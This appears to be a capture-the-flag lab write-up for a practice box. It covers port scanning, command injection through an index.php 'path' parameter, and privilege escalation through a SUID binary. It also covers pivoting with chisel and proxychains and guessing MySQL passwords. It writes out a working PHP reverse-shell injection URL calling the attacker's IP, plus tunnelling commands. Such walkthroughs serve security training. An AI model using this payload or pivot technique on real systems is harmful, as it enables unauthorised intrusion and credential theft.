Where am I ? Catch meEnumeration
Open 10.10.47.10:22
Open 10.10.47.10:80
Open 10.10.47.10:2222
Open 10.10.47.10:8022We have a default apache2 page:

We can enumerate this further and see what else we can find:
info.php is exactly what it sounds, it’s the php info page:

This discloses a little information about our current environment. Let’s check index.php too:

Foothold
This looks to give us the contents of our current path. Let’s try adding a path?= parameter to this:

We can assume this is this is passing the content of the path argument to a system call, we can try adding extra commands to this:

We successfully have RCE, let’s get ourselves a shell:
http://10.10.47.10/index.php?path=.;php%20-r%20%27$sock=fsockopen(%2210.13.28.182%22,4443);$proc=proc_open(%22sh%22,%20array(0=%3E$sock,%201=%3E$sock,%202=%3E$sock),$pipes);%27Root own #1
We can execute the a binary in mike’s home directory:

The binary at first glance doesn’t do a great deal but print a banner. If we look at the running processes, we see this binary again:

We have a SSUID binary, passing an argument to this gives us a message:

Trying mike instead, instantly gives us root.
Root own 2

We have a couple other interfaces we can enumerate. Let’s start by getting a few static binaries across to the box:

We’re also going to need nmap (or netcat w/ a bash script). We can do a ping sweep and find a second host (172.16.20.6). It has SSH open on it, let’s try using one of the private keys on the box:

Still no flag and we’re on a 172 range, not the main box (or have an IP address on a 10. range). This felt like a bit of a dead-end so I took a step back. We can forward port 22 on that second host over to ourselves using chisel, which is going to make further interactions a lot easier:
local: ./chisel server -p 8001 --reverse
remote: ./chisel client 10.13.28.182:8001 R:socksFinally, we add a proxy for this in our proxychains.conf file:
socks5 127.0.0.1 1080
We do have mysql running on this box:

We have no credentials for this but we can try some common passwords with the usernames we’ve already got and get the credentials mike:password

We have a database called accounts containing credentials for root:

These aren’t hashed (luckily) and allow us to swap over to root.
We have one last thing to do, we have a password protected zip file, I assume contains the flag we need:

We only have a couple passwords for mike, using the ones we have from the database unzip the file and give us the flag.






